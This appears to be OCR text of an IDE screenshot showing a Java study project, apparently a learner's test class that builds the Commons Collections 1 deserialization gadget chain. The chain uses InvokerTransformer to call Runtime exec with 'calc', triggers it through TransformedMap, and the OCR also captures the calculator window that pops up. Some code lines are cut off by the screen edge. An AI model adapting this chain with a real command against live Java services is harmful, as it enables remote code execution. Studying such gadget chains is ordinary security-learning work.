 JT JavaTester 版本控制 CC1Tester
项目
CC1Tester.java LazyMap.java TransformedMap.java
DeSeri
Main
ser.txt
resources
test
target
pom.xml
ysoserial D:\Desktop\JavaTester\ysoserial
DeSerial.java
结构
10 import java.lang.reflect.InvocationTargetException;
11 import java.lang.reflect.Method;
12 import java.util.HashMap;
13 import java.util.Map;
14
15 public class CC1Tester
16 {
17 public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, Inv
ChainedTransformer chain = new ChainedTransformer(new Transformer[] {new ConstantTransforn
new InvokerTransformer( methodName: "getMethod", new Class[] {String.class, Class[].class },
new InvokerTransformer( methodName: "invoke", new Class[] {Object.class, Object[].class }, ne
new InvokerTransformer( methodName: "exec", new Class[] { String.class }, new Object[]{"calc.
// chain.transform(111);
Map map = new HashMap<>();
Map transformedMap = TransformedMap.decorate(map, keyTransformer: null,chain);
transformedMap.put(null,111);
// FileOutputStream fileOutputStream = new FileOutputStream("D:\\Desktop\\JavaTester\\CC
// ObjectOutputStream outputStream = new ObjectOutputStream(fileOutputStream);
// outputStream.writeObject(chain);
}
}
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行